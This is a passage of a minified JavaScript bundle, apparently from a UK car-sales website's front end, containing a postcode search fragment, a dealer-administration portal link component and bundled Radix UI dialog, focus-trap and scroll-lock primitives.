postcode"))},1e3),f(n),v(!0)},qa:m,value:p.toUpperCase()}),b&&r.createElement("label",{className:"err",htmlFor:"searchPostcode"},y.msg))}},4146:(e,t,n)=>{"use strict";var r=n(4363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function c(e){return r.isMemo(e)?i:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var s=Object.defineProperty,d=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(f){var o=p(n);o&&o!==f&&e(t,o,r)}var i=d(n);u&&(i=i.concat(u(n)));for(var l=c(t),h=c(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||l&&l[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}n.d(t,{A:()=>o});const o=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(6540);function o(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9922);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>xt,UC:()=>Mt,VY:()=>Pt,hJ:()=>St,ZL:()=>kt,bL:()=>Et,hE:()=>Lt});var r=n(6540),o=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function a(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var i=n(1071),l=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const o=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},d=o[" useId ".trim().toString()]||(()=>{}),u=0;function m(e){const[t,n]=r.useState(d());return s(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}var p=o[" useInsertionEffect ".trim().toString()]||s;function f({prop:e,defaultProp:t,onChange:n=()=>{},caller:o}){const[a,i,l]=function({defaultProp:e,onChange:t}){const[n,o]=r.useState(e),a=r.useRef(n),i=r.useRef(t);return p(()=>{i.current=t},[t]),r.useEffect(()=>{a.current!==n&&(i.current?.(n),a.current=n)},[n,a]),[n,o,i]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:a;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${o} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,o])}const d=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&l.current?.(n)}else i(t)},[c,e,i,l]);return[s,d]}Symbol("RADIX:SYNC_STATE");var h=n(2579);function v(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",C=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),E=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:o,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:d,onDismiss:u,...m}=e,p=r.useContext(C),[f,E]=r.useState(null),k=f?.ownerDocument??globalThis?.document,[,L]=r.useState({}),P=(0,i.s)(t,e=>E(e)),x=Array.from(p.layers),[_]=[...p.layersWithOutsidePointerEventsDisabled].slice(-1),R=x.indexOf(_),O=f?x.indexOf(f):-1,A=p.layersWithOutsidePointerEventsDisabled.size>0,N=O>=R,j=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1),a=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){let r=function(){M(b,n,o,{discrete:!0})};const o={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",a.current),a.current=r,t.addEventListener("click",a.current,{once:!0})):r()}else t.removeEventListener("click",a.current);o.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",a.current)}},[t,n]),{onPointerDownCapture:()=>o.current=!0}}(e=>{const t=e.target,n=[...p.branches].some(e=>e.contains(t));N&&!n&&(c?.(e),d?.(e),e.defaultPrevented||u?.())},k),T=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){M(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{const t=e.target;[...p.branches].some(e=>e.contains(t))||(s?.(e),d?.(e),e.defaultPrevented||u?.())},k);return function(e,t=globalThis?.document){const n=v(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{O===p.layers.size-1&&(o?.(e),!e.defaultPrevented&&u&&(e.preventDefault(),u()))},k),r.useEffect(()=>{if(f)return n&&(0===p.layersWithOutsidePointerEventsDisabled.size&&(g=k.body.style.pointerEvents,k.body.style.pointerEvents="none"),p.layersWithOutsidePointerEventsDisabled.add(f)),p.layers.add(f),S(),()=>{n&&1===p.layersWithOutsidePointerEventsDisabled.size&&(k.body.style.pointerEvents=g)}},[f,k,n,p]),r.useEffect(()=>()=>{f&&(p.layers.delete(f),p.layersWithOutsidePointerEventsDisabled.delete(f),S())},[f,p]),r.useEffect(()=>{const e=()=>L({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,l.jsx)(h.sG.div,{...m,ref:P,style:{pointerEvents:A?N?"auto":"none":void 0,...e.style},onFocusCapture:a(e.onFocusCapture,T.onFocusCapture),onBlurCapture:a(e.onBlurCapture,T.onBlurCapture),onPointerDownCapture:a(e.onPointerDownCapture,j.onPointerDownCapture)})});E.displayName="DismissableLayer";var k=r.forwardRef((e,t)=>{const n=r.useContext(C),o=r.useRef(null),a=(0,i.s)(t,o);return r.useEffect(()=>{const e=o.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(h.sG.div,{...e,ref:a})});function S(){const e=new CustomEvent(y);document.dispatchEvent(e)}function M(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,h.hO)(o,a):o.dispatchEvent(a)}k.displayName="DismissableLayerBranch";var L="focusScope.autoFocusOnMount",P="focusScope.autoFocusOnUnmount",x={bubbles:!1,cancelable:!0},_=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:o=!1,onMountAutoFocus:a,onUnmountAutoFocus:c,...s}=e,[d,u]=r.useState(null),m=v(a),p=v(c),f=r.useRef(null),g=(0,i.s)(t,e=>u(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(o){let e=function(e){if(y.paused||!d)return;const t=e.target;d.contains(t)?f.current=t:N(f.current,{select:!0})},t=function(e){if(y.paused||!d)return;const t=e.relatedTarget;null!==t&&(d.contains(t)||N(f.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&N(d)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return d&&r.observe(d,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[o,d,y.paused]),r.useEffect(()=>{if(d){j.add(y);const t=document.activeElement;if(!d.contains(t)){const n=new CustomEvent(L,x);d.addEventListener(L,m),d.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(N(r,{select:t}),document.activeElement!==n)return}((e=R(d),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&N(d))}return()=>{d.removeEventListener(L,m),setTimeout(()=>{const e=new CustomEvent(P,x);d.addEventListener(P,p),d.dispatchEvent(e),e.defaultPrevented||N(t??document.body,{select:!0}),d.removeEventListener(P,p),j.remove(y)},0)}}var e},[d,m,p,y]);const b=r.useCallback(e=>{if(!n&&!o)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[o,a]=function(e){const t=R(e),n=O(t,e),r=O(t.reverse(),e);return[n,r]}(t);o&&a?e.shiftKey||r!==a?e.shiftKey&&r===o&&(e.preventDefault(),n&&N(a,{select:!0})):(e.preventDefault(),n&&N(o,{select:!0})):r===t&&e.preventDefault()}},[n,o,y.paused]);return(0,l.jsx)(h.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function R(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function O(e,t){for(const n of e)if(!A(n,{upTo:t}))return n}function A(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function N(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}_.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=T(e,t),e.unshift(t)},remove(t){e=T(e,t),e[0]?.resume()}}}();function T(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var V=n(961),I=r.forwardRef((e,t)=>{const{container:n,...o}=e,[a,i]=r.useState(!1);s(()=>i(!0),[]);const c=n||a&&globalThis?.document?.body;return c?V.createPortal((0,l.jsx)(h.sG.div,{...o,ref:t}),c):null});I.displayName="Portal";var D=e=>{const{present:t,children:n}=e,o=function(e){const[t,n]=r.useState(),o=r.useRef(null),a=r.useRef(e),i=r.useRef("none"),l=e?"mounted":"unmounted",[c,d]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(l,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=H(o.current);i.current="mounted"===c?e:"none"},[c]),s(()=>{const t=o.current,n=a.current;if(n!==e){const r=i.current,o=H(t);if(e)d("MOUNT");else if("none"===o||"none"===t?.display)d("UNMOUNT");else{d(n&&r!==o?"ANIMATION_OUT":"UNMOUNT")}a.current=e}},[e,d]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const i=H(o.current).includes(CSS.escape(r.animationName));if(r.target===t&&i&&(d("ANIMATION_END"),!a.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(i.current=H(o.current))};return t.addEventListener("animationstart",l),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",l),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}d("ANIMATION_END")},[t,d]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{o.current=e?getComputedStyle(e):null,n(e)},[])}}(t),a="function"==typeof n?n({present:o.isPresent}):r.Children.only(n),l=(0,i.s)(o.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(a));return"function"==typeof n||o.isPresent?r.cloneElement(a,{ref:l}):null};function H(e){return e?.animationName||"none"}D.displayName="Presence";var Z=0;function q(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??W()),document.body.insertAdjacentElement("beforeend",e[1]??W()),Z++,()=>{1===Z&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),Z--}},[])}function W(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},B.apply(this,arguments)};function U(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function F(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var z="right-scroll-bar-position",G="width-before-scroll-bar";function $(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var K="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,Y=new WeakMap;function J(e,t){var n,o,a,i=(n=t||null,o=function(t){return e.forEach(function(e){return $(e,t)})},(a=(0,r.useState)(function(){return{value:n,callback:o,facade:{get current(){return a.value},set current(e){var t=a.value;t!==e&&(a.value=e,a.callback(e,t))}}}})[0]).callback=o,a.facade);return K(function(){var t=Y.get(i);if(t){var n=new Set(t),r=new Set(e),o=i.current;n.forEach(function(e){r.has(e)||$(e,null)}),r.forEach(function(e){n.has(e)||$(e,o)})}Y.set(i,e)},[e]),i}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},i=function(){return Promise.resolve().then(a)};i(),n={push:function(e){t.push(e),i()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),o=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),a=o[0],i=o[1],l=e.forwardProps,c=e.children,s=e.className,d=e.removeScrollBar,u=e.enabled,m=e.shards,p=e.sideCar,f=e.noRelative,h=e.noIsolation,v=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,C=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),E=p,k=J([n,t]),S=B(B({},C),a);return r.createElement(r.Fragment,null,u&&r.createElement(E,{sideCar:ee,removeScrollBar:d,shards:m,noRelative:f,noIsolation:h,inert:v,setCallbacks:i,allowPinchZoom:!!g,lockRef:n,gapMode:w}),l?r.cloneElement(r.Children.only(c),B(B({},S),{ref:k})):r.createElement(b,B({},S,{className:s,ref:k}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:G,zeroRight:z};var re,oe=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var o=t.read();if(!o)throw new Error("Sidecar medium not found");return r.createElement(o,B({},n))};oe.isSideCarExport=!0;function ae(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var ie=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=ae())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},le=function(){var e,t=(e=ie(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},de=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},ue=le(),me="data-scroll-locked",pe=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(z," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(G," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(z," .").concat(z," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(G," .").concat(G," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},fe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},he=function(e){var t=e.noRelative,n=e.noImportant,o=e.gapMode,a=void 0===o?"margin":o;r.useEffect(function(){return document.body.setAttribute(me,(fe()+1).toString()),function(){var e=fe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var i=r.useMemo(function(){return de(a)},[a]);return r.createElement(ue,{styles:pe(i,!t,a,n?"":"!important")})},ve=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return ve=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){ve=!1}var ye=!!ve&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ce(e,r)){var o=Ee(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ce=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Ee=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},ke=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},Me=function(e){return e&&"current"in e?e.current:e},Le=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Pe=0,xe=[];function _e(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Re=(Oe=function(e){var t=r.useRef([]),n=r.useRef([0,0]),o=r.useRef(),a=r.useState(Pe++)[0],i=r.useState(le)[0],l=r.useRef(e);r.useEffect(function(){l.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var t=F([e.lockRef.current],(e.shards||[]).map(Me),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!l.current.allowPinchZoom;var r,a=ke(e),i=n.current,c="deltaX"in e?e.deltaX:i[0]-a[0],s="deltaY"in e?e.deltaY:i[1]-a[1],d=e.target,u=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===u&&"range"===d.type)return!1;var m=we(u,d);if(!m)return!0;if(m?r=u:(r="v"===u?"h":"v",m=we(u,d)),!m)return!1;if(!o.current&&"changedTouches"in e&&(c||s)&&(o.current=r),!r)return!0;var p=o.current||r;return function(e,t,n,r,o){var a=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),i=a*r,l=n.target,c=t.contains(l),s=!1,d=i>0,u=0,m=0;do{if(!l)break;var p=Ee(e,l),f=p[0],h=p[1]-p[2]-a*f;(f||h)&&Ce(e,l)&&(u+=h,m+=f);var v=l.parentNode;l=v&&v.nodeType===Node.DOCUMENT_FRAGMENT_NODE?v.host:v}while(!c&&l!==document.body||c&&(t.contains(l)||t===l));return(d&&(o&&Math.abs(u)<1||!o&&i>u)||!d&&(o&&Math.abs(m)<1||!o&&-i>m))&&(s=!0),s}(p,t,e,"h"===p?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(xe.length&&xe[xe.length-1]===i){var r="deltaY"in n?Se(n):ke(n),o=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o})[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var a=(l.current.shards||[]).map(Me).filter(Boolean).filter(function(e){return e.contains(n.target)});(a.length>0?c(n,a[0]):!l.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),d=r.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:_e(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=r.useCallback(function(e){n.current=ke(e),o.current=void 0},[]),m=r.useCallback(function(t){d(t.type,Se(t),t.target,c(t,e.lockRef.current))},[]),p=r.useCallback(function(t){d(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return xe.push(i),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:p}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",u,ye),function(){xe=xe.filter(function(e){return e!==i}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",u,ye)}},[]);var f=e.removeScrollBar,h=e.inert;return r.createElement(r.Fragment,null,h?r.createElement(i,{styles:Le(a)}):null,f?r.createElement(he,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Oe),oe);var Oe,Ae=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Re}))});Ae.classNames=ne.classNames;const Ne=Ae;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Te=new WeakMap,Ve=new WeakMap,Ie={},De=0,He=function(e){return e&&(e.host||He(e.parentNode))},Ze=function(e,t,n,r){var o=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=He(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var a=Ie[n],i=[],l=new Set,c=new Set(o),s=function(e){e&&!l.has(e)&&(l.add(e),s(e.parentNode))};o.forEach(s);var d=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(l.has(e))d(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,c=(Te.get(e)||0)+1,s=(a.get(e)||0)+1;Te.set(e,c),a.set(e,s),i.push(e),1===c&&o&&Ve.set(e,!0),1===s&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return d(t),l.clear(),De++,function(){i.forEach(function(e){var t=Te.get(e)-1,o=a.get(e)-1;Te.set(e,t),a.set(e,o),t||(Ve.has(e)||e.removeAttribute(r),Ve.delete(e)),o||e.removeAttribute(n)}),--De||(Te=new WeakMap,Te=new WeakMap,Ve=new WeakMap,Ie={})}},qe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||je(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live], script"))),Ze(r,o,n,"aria-hidden")):function(){return null}},We=n(3362),Be="Dialog",[Ue,Fe]=function(e,t=[]){let n=[];const o=()=>{const t=n.map(e=>r.createContext(e));return function(n){const o=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:o}}),[n,o])}};return o.scopeName=e,[function(t,o){const a=r.createContext(o),i=n.length;n=[...n,o];const c=t=>{const{scope:n,children:o,...c}=t,s=n?.[e]?.[i]||a,d=r.useMemo(()=>c,Object.values(c));return(0,l.jsx)(s.Provider,{value:d,children:o})};return c.displayName=t+"Provider",[c,function(n,l){const c=l?.[e]?.[i]||a,s=r.useContext(c);if(s)return s;if(void 0!==o)return o;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(o,...t)]}(Be),[ze,Ge]=Ue(Be),$e=e=>{const{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:c=!0}=e,s=r.useRef(null),d=r.useRef(null),[u,p]=f({prop:o,defaultProp:a??!1,onChange:i,caller:Be});return(0,l.jsx)(ze,{scope:t,triggerRef:s,contentRef:d,contentId:m(),titleId:m(),descriptionId:m(),open:u,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:c,children:n})};$e.displayName=Be;var 